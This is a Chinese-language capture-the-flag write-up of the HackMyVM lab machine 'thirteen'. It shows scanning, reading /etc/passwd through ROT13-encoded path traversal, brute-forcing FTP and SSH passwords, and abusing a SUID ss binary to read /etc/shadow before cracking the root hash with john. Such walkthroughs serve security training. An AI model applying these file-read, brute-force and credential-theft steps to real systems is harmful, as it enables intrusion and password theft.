hackmyvm靶机-easy-thirteen
一、信息收集
❯ nmap -n -sn -PE 192.168.66.0/24 (因为我的虚拟机和kali不在一个段)
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-17 04:37 EDT
Nmap scan report for 192.168.66.1
Host is up (0.0032s latency).
Nmap scan report for 192.168.66.6
Host is up (0.0037s latency).
Nmap done: 256 IP addresses (2 hosts up) scanned in 2.06 seconds端口扫描,21,22,80都是开的
❯ nmap -sT -sV -Pn -v 192.168.66.6
Starting Nmap 7.97 ( https://nmap.org ) at 2025-08-17 16:25 +0800
NSE: Loaded 48 scripts for scanning.
Initiating Parallel DNS resolution of 1 host. at 16:25
Completed Parallel DNS resolution of 1 host. at 16:25, 0.50s elapsed
Initiating Connect Scan at 16:25
Scanning 192.168.66.6 [1000 ports]
Discovered open port 80/tcp on 192.168.66.6
Discovered open port 22/tcp on 192.168.66.6
Discovered open port 21/tcp on 192.168.66.6
Completed Connect Scan at 16:25, 6.38s elapsed (1000 total ports)
Initiating Service scan at 16:25
Scanning 3 services on 192.168.66.6
Completed Service scan at 16:25, 6.19s elapsed (3 services on 1 host)
NSE: Script scanning 192.168.66.6.
Initiating NSE at 16:25
Completed NSE at 16:25, 0.04s elapsed
Initiating NSE at 16:25
Completed NSE at 16:25, 0.03s elapsed
Nmap scan report for 192.168.66.6
Host is up (0.031s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp pyftpdlib 2.0.1
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
80/tcp open http Apache httpd 2.4.62 ((Debian))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel二、web打点
1.查看站点信息
访问 80 端口,页面显示为一个 "iCloud Secure Vault",提示输入加密路径来访问文件。页面上有三个链接,其 href 属性指向了经过 ROT13 加密的文件名。

?theme=jrypbzr.gkg->?theme=welcome.txt?theme=pbasvt.gkg->?theme=config.txt?theme=ernqzr.gkg->?theme=readme.txt
然后使用rot13加密后的目录去访问文件
/etc/passwd -rot13-> /rgp/cnffjq
# 输出
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
welcome:x:1000:1000:,,,:/home/welcome:/bin/bash
max:x:1001:1001:,,,:/home/max:/bin/bash可以看到最后有两个可登陆用户,加到字典里进行爆破
2.爆破登陆
ftp
[21][ftp] host: 192.168.205.250 login: ADMIN password: 12345使用若密码爆破出用户名ADMIN,密码12345,登陆发现 ftp_server.py 和 rev.sh 两个文件,好像没什么用
ssh
[22][ssh] host: 192.168.66.6 login: max password: Ellyas2018
[22][ssh] host: 192.168.66.6 login: welcome password: Zakaria202使用刚才得到的可登陆用户进行爆破,得到两个帐号密码
三、权限提升
1.水平提权
登录max账户后,首先查看当前用户权限和系统中的 SUID 文件
find / -perm -4000 -type f 2>/dev/null
# 输出
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/passwd
/usr/local/bin/supersuid
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1然后查看这些目录有没有所属在同一个组的
ls -al /usr/bin/chsh /usr/bin/chfn /usr/bin/newgrp /usr/bin/gpasswd /usr/bin/mount /usr/bin/su /usr/bin/umount /usr/bin/pkexec /usr/bin/sudo /usr/bin/passwd /usr/local/bin/supersuid /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device /usr/lib/openssh/ssh-keysign /usr/libexec/polkit-agent-helper-1
# 输出
-rwsr-xr-x 1 root root 54096 Jul 27 2018 /usr/bin/chfn
-rwsr-xr-x 1 root root 44528 Jul 27 2018 /usr/bin/chsh
-rwsr-xr-x 1 root root 84016 Jul 27 2018 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 47184 Apr 6 2024 /usr/bin/mount
-rwsr-xr-x 1 root root 44440 Jul 27 2018 /usr/bin/newgrp
-rwsr-xr-x 1 root root 63736 Jul 27 2018 /usr/bin/passwd
-rwsr-xr-x 1 root root 23448 Jan 13 2022 /usr/bin/pkexec
-rwsr-xr-x 1 root root 63568 Apr 6 2024 /usr/bin/su
-rwsr-xr-x 1 root root 182600 Jan 14 2023 /usr/bin/sudo
-rwsr-xr-x 1 root root 34888 Apr 6 2024 /usr/bin/umount
-rwsr-xr-- 1 root messagebus 51336 Jun 6 2023 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 19040 Jan 13 2022 /usr/libexec/polkit-agent-helper-1
-rwsr-xr-x 1 root root 481608 Dec 21 2023 /usr/lib/openssh/ssh-keysign
-rwsr-sr-- 1 root welcome 161488 Jul 4 10:37 /usr/local/bin/supersuid可以看到有一个welcome的用户,在之前的/etc/passwd中有该用户,并且爆破成功,使用su命令切换到welcome
然后执行/usr/local/bin/supersuid
/usr/local/bin/supersuid
# 输出
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
u_str ESTAB 0 0 /run/dbus/system_bus_socket 15047 * 15030
u_str ESTAB 0 0 * 15030 * 15047
u_str ESTAB 0 0 * 273002 * 273003至此,也拿到了suid的权限,拿到user.flag
flag{user-a89162ba751904d59ebd8fed2fce8880}
2.suid提权
可以看出是ss的命令输出,可以读取任意文件,找到suid的提权命令,读取root的hash,在用john碰撞出密码
/usr/local/bin/supersuid -a -F /etc/shadow
# 输出
Error: an inet prefix is expected rather than "root:$6$Cax26XI4SpAAItdE$7iVSsRoQT/o0b3.V9jMiljdau506ePGmZLkIl5JH9COngDqdXJkGnizRIhaLJu/JbwWZ.7XyF/MwzuDusZJcg1:20273:0:99999:7::".
Cannot parse dst/src address.使用得到的hash碰撞密码
┌──(root㉿kali)-[/usr/share/wordlists]
└─# john -wordlist=rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 ASIMD 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:06 0.06% (ETA: 13:20:59) 0g/s 1828p/s 1828c/s 1828C/s rosalyn..miamor1
0g 0:00:01:13 0.75% (ETA: 13:28:41) 0g/s 1758p/s 1758c/s 1758C/s tweety55..tareas
april7th (?)
1g 0:00:01:46 DONE (2025-08-16 10:48) 0.009354g/s 1767p/s 1767c/s 1767C/s babica..anpanman
Use the "--show" option to display all of the cracked passwords reliably
Session completed最后爆破出来root的密码april7th,使用su root进行登陆,拿到root.flag
flag{root-aaa245a6e5a82937c985c50c86282892}
四、夺取旗帜
成功获取 root 权限后,读取全部 flag。
root@13max:~# cat /root/root.flag /home/welcome/user.flag
flag{root-aaa245a6e5a82937c985c50c86282892}
flag{user-a89162ba751904d59ebd8fed2fce8880}